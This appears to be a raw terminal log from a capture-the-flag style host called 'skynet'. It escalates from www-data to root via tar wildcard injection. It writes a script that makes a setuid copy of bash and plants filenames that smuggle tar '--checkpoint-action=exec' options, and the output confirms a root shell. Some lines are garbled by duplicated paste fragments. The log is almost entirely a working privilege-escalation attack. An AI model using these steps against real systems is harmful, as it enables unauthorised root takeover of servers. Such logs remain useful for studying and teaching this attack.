 www-data@skynet:/var/www/html$ cat > shell.sh <<'EOF'
> #!/bin/sh
> cp /bin/bash rootbash && chmod +s rootbash
> EOF
sh
touch -- '--checkpoint=1'
touwww-data@skynet:/var/www/html$ chmod 700 shell.sh
www-data@skynet:/var/www/html$ touch -- '--checkpoint=1'
int-action=exec=sh shell.sh'
ls www-data@skynet:/var/www/html$ touch -- '--checkpoint-action=exec=sh shell.sh'
www-data@skynet:/var/www/html$ ls -la -- shell.sh '--checkpoint=1' '--checkpoint-action=exec=sh shell.sh'
-rw-r--r-- 1 www-data www-data  0 Nov  5 09:31 --checkpoint-action=exec=sh shell.sh
-rw-r--r-- 1 www-data www-data  0 Nov  5 09:31 --checkpoint=1
-rwx------ 1 www-data www-data 53 Nov  5 09:31 shell.sh
www-data@skynet:/var/www/html$ stat -c '%A %a %U:%G %n' /var/www/html/rootbash
-rwsr-sr-x 6755 root:root /var/www/html/rootbash
www-data@skynet:/var/www/html$ /var/www/html/rootbash -p -c 'id'
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
www-data@skynet:/var/www/html$ /var/www/html/rootbash -p -c 'whoami'
root